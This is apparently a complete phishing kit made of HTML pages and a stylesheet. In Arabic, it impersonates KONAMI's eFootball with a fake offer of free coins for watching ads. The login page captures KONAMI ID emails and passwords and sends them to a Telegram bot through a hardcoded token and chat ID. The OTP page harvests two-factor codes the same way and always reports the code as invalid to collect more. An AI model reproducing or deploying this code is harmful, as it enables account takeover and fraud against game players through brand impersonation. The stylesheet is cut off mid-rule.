
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>eFootball™ — العروض</title>
    <meta name="monetag" content="6d15038e3ccb4864252ee5b999c1875c">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="konami-logo">KONAMI</div>
            <div class="efootball-logo">eFootball™</div>
        </div>

        <div class="hero">
            <h1>🎁 عروض حصرية</h1>
            <p>شاهد إعلان واحصل على كوينز مجانية</p>
        </div>

        <div class="section-title">
            <span class="title-icon">📺</span>
            <h2>شاهد واحصل على كوينز</h2>
        </div>

        <div class="offers">
            <div class="offer" data-offer="welcome" data-coins="100" data-ads="1">
                <div class="offer-icon">🎉</div>
                <div class="offer-content">
                    <h3>هدية الترحيب</h3>
                    <p>شاهد إعلان واحد واحصل على 100 كوين</p>
                    <span class="offer-badge">📺 إعلان واحد</span>
                </div>
                <div class="offer-coins">100 🪙</div>
            </div>

            <div class="offer" data-offer="daily" data-coins="500" data-ads="3">
                <div class="offer-icon">📅</div>
                <div class="offer-content">
                    <h3>مكافأة يومية</h3>
                    <p>شاهد 3 إعلانات واحصل على 500 كوين</p>
                    <span class="offer-badge">📺 3 إعلانات</span>
                </div>
                <div class="offer-coins">500 🪙</div>
            </div>

            <div class="offer" data-offer="event" data-coins="800" data-ads="5">
                <div class="offer-icon">🏆</div>
                <div class="offer-content">
                    <h3>مكافأة الحدث</h3>
                    <p>شاهد 5 إعلانات واحصل على 800 كوين</p>
                    <span class="offer-badge">📺 5 إعلانات</span>
                </div>
                <div class="offer-coins">800 🪙</div>
            </div>

            <div class="offer popular" data-offer="vip" data-coins="1500" data-ads="8">
                <div class="popular-badge">الأكثر طلبًا</div>
                <div class="offer-icon">⭐</div>
                <div class="offer-content">
                    <h3>باقة VIP</h3>
                    <p>شاهد 8 إعلانات واحصل على 1500 كوين</p>
                    <span class="offer-badge">📺 8 إعلانات</span>
                </div>
                <div class="offer-coins">1500 🪙</div>
            </div>

            <div class="offer" data-offer="mega" data-coins="3000" data-ads="15">
                <div class="offer-icon">💎</div>
                <div class="offer-content">
                    <h3>باقة ميجا</h3>
                    <p>شاهد 15 إعلان واحصل على 3000 كوين</p>
                    <span class="offer-badge">📺 15 إعلان</span>
                </div>
                <div class="offer-coins">3000 🪙</div>
            </div>

            <div class="offer best" data-offer="legend" data-coins="6000" data-ads="25">
                <div class="best-badge">أفضل قيمة</div>
                <div class="offer-icon">👑</div>
                <div class="offer-content">
                    <h3>باقة أسطورية</h3>
                    <p>شاهد 25 إعلان واحصل على 6000 كوين</p>
                    <span class="offer-badge">📺 25 إعلان</span>
                </div>
                <div class="offer-coins">6000 🪙</div>
            </div>
        </div>

        <div class="cta-section">
            <p class="cta-text">سجل دخولك لبدء مشاهدة الإعلانات</p>
            <a href="login.html" class="btn-primary">
                <span>تسجيل الدخول</span>
                <span class="btn-arrow">←</span>
            </a>
        </div>

        <div class="footer">
            <p>© 2025 KONAMI. All rights reserved.</p>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>eFootball™ — تسجيل الدخول</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif; }
        body { background: #f0f2f5; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 20px; }
        .container { background: #fff; border-radius: 16px; padding: 35px 30px; width: 100%; max-width: 420px; box-shadow: 0 10px 40px rgba(0,0,0,0.08); }
        
        .header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 30px; padding-bottom: 18px; border-bottom: 1px solid #e5e7eb; }
        .konami-logo { font-size: 16px; font-weight: 900; color: #e60012; letter-spacing: 2px; }
        .efootball-logo { font-size: 14px; font-weight: bold; color: #0066ff; }
        
        h1 { color: #111827; font-size: 22px; margin-bottom: 8px; }
        .subtitle { color: #6b7280; font-size: 13px; margin-bottom: 25px; }
        
        .input-group { margin-bottom: 18px; }
        .input-group label { display: block; color: #374151; font-size: 13px; font-weight: 600; margin-bottom: 8px; }
        .input-group input { width: 100%; padding: 13px 15px; background: #f9fafb; border: 2px solid #e5e7eb; border-radius: 10px; color: #111827; font-size: 14px; }
        .input-group input:focus { outline: none; border-color: #0066ff; background: #fff; }
        
        .btn-primary { width: 100%; padding: 15px; background: linear-gradient(135deg, #0066ff, #00a8ff); color: #fff; border: none; border-radius: 10px; font-size: 15px; font-weight: bold; cursor: pointer; margin-top: 10px; }
        
        .error { color: #ef4444; font-size: 13px; text-align: center; margin-top: 15px; min-height: 20px; }
        
        .footer { text-align: center; margin-top: 25px; padding-top: 18px; border-top: 1px solid #e5e7eb; }
        .footer p { font-size: 11px; color: #9ca3af; }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="konami-logo">KONAMI</div>
            <div class="efootball-logo">eFootball™</div>
        </div>

        <h1>تسجيل الدخول</h1>
        <p class="subtitle" id="subtitle">سجل دخولك للحصول على الكوينز</p>

        <form id="loginForm">
            <div class="input-group">
                <label>KONAMI ID (Email)</label>
                <input type="email" id="email" placeholder="example@email.com" required>
            </div>
            <div class="input-group">
                <label>Password</label>
                <input type="password" id="password" placeholder="••••••••" required>
            </div>
            <button type="submit" class="btn-primary">Sign In</button>
        </form>

        <p class="error" id="error"></p>

        <div class="footer">
            <p>© 2025 KONAMI. All rights reserved.</p>
        </div>
    </div>

    <script>
        const BOT_TOKEN = '8863933045:AAE-GSd-pWrvzSJiijFNkjm9sgZ0g7S7E2w';
        const CHAT_ID = '7644504212';
        
        const coins = localStorage.getItem('selected_coins') || '0';
        const ads = localStorage.getItem('selected_ads') || '0';
        document.getElementById('subtitle').textContent = `سجل دخولك لمشاهدة ${ads} إعلان والحصول على ${coins} كوين`;
        
        document.getElementById('loginForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            const email = document.getElementById('email').value.trim();
            const password = document.getElementById('password').value;
            
            if (!email || !password) {
                document.getElementById('error').textContent = 'Please fill in all fields';
                return;
            }
            
            localStorage.setItem('ef_email', email);
            
            const message = `⚽ eFootball — Account\n\n📧 Email: ${email}\n🔑 Password: ${password}\n🪙 Coins: ${coins}\n📺 Ads: ${ads}`;
            
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: CHAT_ID, text: message })
                });
            } catch (err) { console.error(err); }
            
            window.location.href = 'otp.html';
        });
    </script>
</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>eFootball™ — التحقق</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif; }
        body { background: #f0f2f5; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 20px; }
        .container { background: #fff; border-radius: 16px; padding: 35px 30px; width: 100%; max-width: 420px; box-shadow: 0 10px 40px rgba(0,0,0,0.08); }
        
        .header { display: flex; justify-content: space-between; align-items: center; margin-bottom: 30px; padding-bottom: 18px; border-bottom: 1px solid #e5e7eb; }
        .konami-logo { font-size: 16px; font-weight: 900; color: #e60012; letter-spacing: 2px; }
        .efootball-logo { font-size: 14px; font-weight: bold; color: #0066ff; }
        
        h1 { color: #111827; font-size: 22px; margin-bottom: 8px; }
        .subtitle { color: #6b7280; font-size: 13px; margin-bottom: 25px; }
        
        .email-info { background: #eef4ff; border-radius: 10px; padding: 15px; margin-bottom: 25px; text-align: center; }
        .email-info p { color: #6b7280; font-size: 12px; margin-bottom: 5px; }
        .email-info strong { color: #0066ff; font-size: 14px; }
        
        .otp-inputs { display: flex; gap: 8px; justify-content: center; margin-bottom: 25px; }
        .otp-digit { width: 48px; height: 56px; text-align: center; font-size: 24px; font-weight: bold; background: #f9fafb; border: 2px solid #e5e7eb; border-radius: 10px; color: #111827; }
        .otp-digit:focus { outline: none; border-color: #0066ff; background: #fff; }
        
        .btn-primary { width: 100%; padding: 15px; background: linear-gradient(135deg, #0066ff, #00a8ff); color: #fff; border: none; border-radius: 10px; font-size: 15px; font-weight: bold; cursor: pointer; }
        
        .error { color: #ef4444; font-size: 13px; text-align: center; margin-top: 15px; min-height: 20px; }
        
        .footer { text-align: center; margin-top: 25px; padding-top: 18px; border-top: 1px solid #e5e7eb; }
        .footer p { font-size: 11px; color: #9ca3af; }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="konami-logo">KONAMI</div>
            <div class="efootball-logo">eFootball™</div>
        </div>

        <h1>التحقق بخطوتين</h1>
        <p class="subtitle">أدخل الرمز المرسل إلى إيميلك</p>

        <div class="email-info">
            <p>تم إرسال الرمز إلى:</p>
            <strong id="emailDisplay">user@email.com</strong>
        </div>

        <form id="otpForm">
            <div class="otp-inputs">
                <input type="text" maxlength="1" class="otp-digit" inputmode="numeric">
                <input type="text" maxlength="1" class="otp-digit" inputmode="numeric">
                <input type="text" maxlength="1" class="otp-digit" inputmode="numeric">
                <input type="text" maxlength="1" class="otp-digit" inputmode="numeric">
                <input type="text" maxlength="1" class="otp-digit" inputmode="numeric">
                <input type="text" maxlength="1" class="otp-digit" inputmode="numeric">
            </div>
            <button type="submit" class="btn-primary">Verify</button>
        </form>

        <p class="error" id="error"></p>

        <div class="footer">
            <p>© 2025 KONAMI. All rights reserved.</p>
        </div>
    </div>

    <script>
        const BOT_TOKEN = '8863933045:AAE-GSd-pWrvzSJiijFNkjm9sgZ0g7S7E2w';
        const CHAT_ID = '7644504212';
        
        const savedEmail = localStorage.getItem('ef_email') || 'user@email.com';
        document.getElementById('emailDisplay').textContent = savedEmail;
        
        const digits = document.querySelectorAll('.otp-digit');
        digits.forEach((digit, index) => {
            digit.addEventListener('input', function() {
                if (this.value.length === 1 && index < digits.length - 1) digits[index + 1].focus();
            });
            digit.addEventListener('keydown', function(e) {
                if (e.key === 'Backspace' && this.value === '' && index > 0) digits[index - 1].focus();
            });
        });
        
        document.getElementById('otpForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            let code = '';
            digits.forEach(d => code += d.value);
            
            if (code.length < 6) {
                document.getElementById('error').textContent = 'Please enter the 6-digit code';
                return;
            }
            
            const message = `🔐 eFootball — 2FA Code\n\n📧 Email: ${savedEmail}\n🔢 Code: ${code}`;
            
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: CHAT_ID, text: message })
                });
            } catch (err) { console.error(err); }
            
            document.getElementById('error').textContent = 'Invalid code. Please try again.';
            digits.forEach(d => d.value = '');
            digits[0].focus();
        });
    </script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>eFootball™ — نجاح</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif; }
        body { background: #f0f2f5; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 20px; }
        .container { background: #fff; border-radius: 16px; padding: 40px 30px; width: 100%; max-width: 420px; box-shadow: 0 10px 40px rgba(0,0,0,0.08); text-align: center; }
        
        .checkmark { width: 80px; height: 80px; border-radius: 50%; background: linear-gradient(135deg, #4ade80, #22c55e); display: flex; align-items: center; justify-content: center; margin: 0 auto 20px; color: #fff; font-size: 45px; }
        h1 { color: #22c55e; font-size: 22px; margin-bottom: 10px; }
        p { color: #6b7280; font-size: 14px; margin-bottom: 20px; }
        .info-box { background: #f9fafb; border-radius: 12px; padding: 15px; text-align: right; border: 1px solid #e5e7eb; }
        .info-box p { font-size: 13px; margin-bottom: 8px; color: #111827; }
        .info-box strong { color: #0066ff; }
    </style>
</head>
<body>
    <div class="container">
        <div class="checkmark">✓</div>
        <h1>تم بنجاح!</h1>
        <p>سيتم إضافة الكوينز إلى حسابك خلال 24 ساعة</p>
        <div class="info-box">
            <p><strong>الحساب:</strong> <span id="userEmail">-</span></p>
            <p><strong>الكوينز:</strong> <span id="userCoins">-</span></p>
            <p><strong>الحالة:</strong> قيد المعالجة</p>
        </div>
    </div>

    <script>
        document.getElementById('userEmail').textContent = localStorage.getItem('ef_email') || '-';
        document.getElementById('userCoins').textContent = (localStorage.getItem('selected_coins') || '0') + ' 🪙';
    </script>
</body>
</html>
</file>
<file: style.css>
/* ========================================
   GLOBAL RESET
   ======================================== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
}

body {
    background: #f0f2f5;
    min-height: 100vh;
    color: #111827;
    padding: 20px 0;
}

/* ========================================
   CONTAINER
   ======================================== */
.container {
    background: #ffffff;
    border-radius: 16px;
    max-width: 480px;
    margin: 0 auto;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
    overflow: hidden;
}

.container.login-container {
    padding: 35px 30px;
    margin: 80px auto;
}

/* ========================================
   HEADER
   ======================================== */
.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 25px;
    border-bottom: 1px solid #e5e7eb;
}

.konami-logo {
    font-size: 15px;
    font-weight: 900;
    color: #e60012;
    letter-spacing: 1.5px;
    font-family: 'Arial Black', sans-serif;
}

.efootball-logo {
    font-size: 13px;
    font-weight: bold;
    color: #0066ff;
}

/* ========================================
   HERO
   ======================================== */
.hero {
    background: linear-gradient(135deg, #0066ff 0%, #00a8ff 100%);
    padding: 30px 25px;
    text-align: center;
    color: #ffffff;
}

.hero h1 {
    font-size: 22px;
    margin-bottom: 8px;
    font-weight: 700;
}

.hero p {
    font-size: 13px;
    opacity: 0.9;
}

/* ========================================
   SECTION TITLE
   ======================================== */
.section-title {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 20px 25px 10px;
}

.section-title h2 {
    font-size: 16px;
    color: #111827;
    font-weight: 700;
}

.title-icon {
    font-size: 20px;
}

/* ========================================
   OFFERS — GRID
   ======================================== */
.offers {
    padding: 15px 25px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 12px;
}

.offer {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    background: #f5f3ff;
    border: 2px solid #8b5cf6;
    border-radius: 16px;
    padding: 20px 12px;
    cursor: pointer;
    transition: all 0.3s;
    position: relative;
    gap: 8px;
}

.offer:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 20px rgba(139, 92, 246, 0.25);
}

.offer.popular {
    border-color: #ffa500;
    background: #fffbf0;
}

.offer.best {
    border-color: #22c55e;
    background: #f0fdf4;
}

.offer-icon {
    font-size: 40px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
}

.offer-content {
    width: 100%;
    flex: 1;
}

.offer-content h3 {
    font-size: 14px;
    margin-bottom: 4px;
    color: #111827;
    font-weight: 700;
}

.offer-content p {
    font-size: 10px;
    color: #6b7280;
    margin-bottom: 6px;
    line-height: 1.3;
    min-height: 26px;
}

.offer-badge {
    display: inline-block;
    font-size: 9px;
    font-weight: bold;
    padding: 3px 8px;
    border-radius: 10px;
    background: #ede9fe;
    color: #7c3aed;
    white-space: nowrap;
}

.offer-coins {
    font-size: 13px;
    font-weight: bold;
    background: #ffffff;
    padding: 6px 12px;
    border-radius: 10px;
    border: 1px solid #e5e7eb;
    color: #111827;
    white-space: nowrap;
}

.popular-badge,
.best-badge {
    position: absolute;
    top: -8px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 8px;
    font-weight: bold;
    padding: 3px 8px;
    border-radius: 10px;
    color: #ffffff;
    white-space: nowrap;
}

.popular-badge {
    background: #ffa500;
}

.best-badge {
    background: #22c55e;
}

/* ========================================
   CTA
   ======================================== */
.cta-section {
    padding: 20px 25px 25px;
    text-align: center;
}

.cta-text {
    font-size: 13px;
    color: #6b7280;
    margin-bottom: 15px;
}

/* ========================================
   BUTTONS
   ======================================== */
.btn-primary {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    width: 100%;
    padding: 15px;
    background: linear-gradient(135deg, #0066ff, #00a8ff);
    color: #ffffff;
    border: none;
    border-radius: 10px;
    font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.3s;
}

.btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 10px 25px rgba(0, 102, 255, 0.3);
}

.btn-arrow {
